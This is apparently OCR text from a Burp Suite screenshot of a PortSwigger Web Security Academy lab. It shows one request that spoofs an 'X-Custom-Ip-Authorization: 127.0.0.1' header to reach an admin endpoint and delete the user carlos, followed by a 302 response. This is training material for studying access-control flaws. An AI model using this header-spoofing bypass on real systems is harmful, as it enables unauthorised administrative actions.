 1 ×  +
Send  Cancel  <  >  Follow redirection
Target: https://0a3b00ec04f06989c2d186cd001
Request
Pretty  Raw  Hex  \n
1 GET /admin/delete ?username =carlos HTTP/2
2 Host : 0a3b00ec04f06989c2d186cd001e00d6.web-security-academy.net
3 Cookie : session =do8Cjne2F7fP9ZvA5GykLoHBJxQxQfbM
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
6 Accept-Language : en-US,ar;q=0.7,en;q=0.3
7 Accept-Encoding : gzip, deflate
8 Upgrade-Insecure-Requests : 1
9 Sec-Fetch-Dest : document
0 Sec-Fetch-Mode : navigate
1 Sec-Fetch-Site : none
2 Sec-Fetch-User : ?1
3 Te : trailers
4 X-Custom-Ip-Authorization : 127.0.0.1
5
6
Response
Pretty  Raw  Hex  Render
1 HTTP/2 302 Found
2 Location : /admin
3 X-Frame-Options : SAMEORIGIN
4 Content-Length : 0
5
6